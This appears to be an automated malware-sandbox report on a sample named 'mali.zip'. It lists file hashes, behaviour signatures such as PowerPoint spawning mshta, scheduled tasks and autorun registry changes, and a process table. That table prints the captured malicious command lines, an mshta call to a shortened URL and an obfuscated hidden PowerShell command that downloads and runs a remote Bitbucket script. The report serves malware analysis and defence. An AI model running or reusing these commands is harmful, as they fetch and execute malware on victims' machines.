
| File name: | mali.zip |
| Full analysis: | https://app.any.run/tasks/8c9074ee-0d5d-4cf5-944e-19eb4f45c084 |
| Verdict: | Malicious activity |
| Analysis date: | January 18, 2022, 07:10:13 |
| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v2.0 to extract |
| MD5: | 9C553B494137D1B5C6913B5A3372B7F1 |
| SHA1: | FE51FECDDB9B2CE6FF17471DDC4F6F69A902A80A |
| SHA256: | 23CFBD0754F6F94C1402D4ED6CAB4CD07435F5C45424A8ABC90184A0089D0107 |
| SSDEEP: | 192:iIXWcKMOMOYIrjnK+20ITNExnDVMMGOCikFnO0rj2FHG0Y/p8HWwx26h:GcKoOPDKMITNiu9+Wd6RGf8Hzb |
MALICIOUS
Changes settings of System certificates
- mshta.exe (PID: 1660)

Unusual execution from Microsoft Office
- POWERPNT.EXE (PID: 3640)
Starts MSHTA.EXE for opening HTA or HTMLS files
- POWERPNT.EXE (PID: 3640)
Uses Task Scheduler to run other applications
- mshta.exe (PID: 1660)
Executes PowerShell scripts
- mshta.exe (PID: 1660)
Loads the Task Scheduler COM API
- schtasks.exe (PID: 2816)
Changes the autorun value in the registry
- mshta.exe (PID: 1660)
SUSPICIOUS

Reads the computer name
- WinRAR.exe (PID: 2256)
- mshta.exe (PID: 1660)
- powershell.exe (PID: 1524)
Checks supported languages
- mshta.exe (PID: 1660)
- WinRAR.exe (PID: 2256)
- powershell.exe (PID: 1524)
Creates files in the user directory
- mshta.exe (PID: 1660)
Reads Microsoft Outlook installation path
- mshta.exe (PID: 1660)
Reads Environment values
- powershell.exe (PID: 1524)
Adds / modifies Windows certificates
- mshta.exe (PID: 1660)
INFO
Reads the computer name
- rundll32.exe (PID: 2540)
- POWERPNT.EXE (PID: 3640)
- schtasks.exe (PID: 2816)
Manual execution by user

- POWERPNT.EXE (PID: 3640)
- rundll32.exe (PID: 2540)
Reads Microsoft Office registry keys
- POWERPNT.EXE (PID: 3640)
Reads settings of System Certificates
- mshta.exe (PID: 1660)
Checks supported languages
- POWERPNT.EXE (PID: 3640)
- rundll32.exe (PID: 2540)
- schtasks.exe (PID: 2816)
Reads internet explorer settings
- mshta.exe (PID: 1660)
Checks Windows Trust Settings
- mshta.exe (PID: 1660)
- powershell.exe (PID: 1524)
Creates files in the user directory
- POWERPNT.EXE (PID: 3640)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP


| ZipFileName: | eae463318786a9aa05640ffa98b32c62232d0881543eb2fd6550d50da8056af3 |
|---|---|
| ZipUncompressedSize: | 65024 |
| ZipCompressedSize: | 9577 |
| ZipCRC: | 0xc5a8e9d8 |
| ZipModifyDate: | 1980:00:00 00:00:00 |
| ZipCompression: | Deflated |
| ZipBitFlag: | 0x0009 |
| ZipRequiredVersion: | 20 |
Total processes
45
Monitored processes
6
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1524 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -w h I`E`X([System.IO.StreamReader]::new( [System.Net.WebRequest]::Create('https://bitbucket.org/!api/2.0/snippets/hogya/XB9Brq/9f1af38dd2ea1273db342e200377d878692c1ea2/files/blessed-1').GetResponse().GetResponseStream()).ReadToend());I`E`X([System.IO.StreamReader]::new( [System.Net.WebRequest]::Create('https://bitbucket.org/!api/2.0/snippets/hogya/XB9Brq/9f1af38dd2ea1273db342e200377d878692c1ea2/files/blessed-1').GetResponse().GetResponseStream()).ReadToend()); | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | mshta.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.14409.1005 (rs1_srvoob.161208-1155) Modules
| |||||||||||||||
| 1660 | mshta http://www.j.mp/ywuiqkbshagjhsa | C:\Windows\system32\mshta.exe | POWERPNT.EXE | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft (R) HTML Application host Exit code: 0 Version: 11.00.9600.16428 (winblue_gdr.131013-1700) Modules
| |||||||||||||||

| 2256 | "C:\Program Files\WinRAR\WinRAR.exe" "C:\Users\admin\AppData\Local\Temp\mali.zip" | C:\Program Files\WinRAR\WinRAR.exe | — | Explorer.EXE | |||||||||||
User: admin Company: Alexander Roshal Integrity Level: MEDIUM Description: WinRAR archiver Exit code: 0 Version: 5.91.0 Modules
| |||||||||||||||



